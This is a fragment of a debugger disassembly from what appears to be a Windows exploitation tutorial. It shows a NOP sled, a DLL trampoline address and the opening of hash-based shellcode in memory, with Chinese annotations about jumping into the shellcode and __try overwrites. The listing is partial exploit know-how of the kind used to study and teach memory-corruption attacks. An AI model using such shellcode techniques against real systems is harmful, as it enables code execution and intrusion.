 0012FE84 0000 add byte ptr [eax], al
0012FE86 0000 add byte ptr [eax], al
0012FE88 90 nop
0012FE89 90 nop
0012FE8A 90 nop
0012FE8B 90 nop
0012FE8C 90 nop
0012FE8D 90 nop
0012FE8E 90 nop
0012FE8F 90 nop
0012FE90 90 nop 成功转入 shellcode
0012FE91 90 nop
0012FE92 90 nop
0012FE93 90 nop
0012FE94 68 10121190 push 90111210 DLL中的跳板地址
0012FE99 90 nop
0012FE9A 90 nop
0012FE9B 90 nop
0012FE9C 0000 add byte ptr [eax], al
0012FE9E 0000 add byte ptr [eax], al 进入 __try时破坏的部分
0012FEA0 FC cld
0012FEA1 68 6A0A381E push 1E380A6A
0012FEA6 68 6389D14F push 4FD18963
0012FEAB 68 3274910C push 0C917432
0012FEB0 8BF4 mov esi, esp
0012FEB2 8D7E F4 lea edi, dword ptr [esi-C]
0012FEB5 33DB xor ebx, ebx
0012FEB7 B7 04 mov bh, 4
0012FEB9 2BE3 sub esp, ebx
0012FEBB 66:BB 3332 mov bx, 3233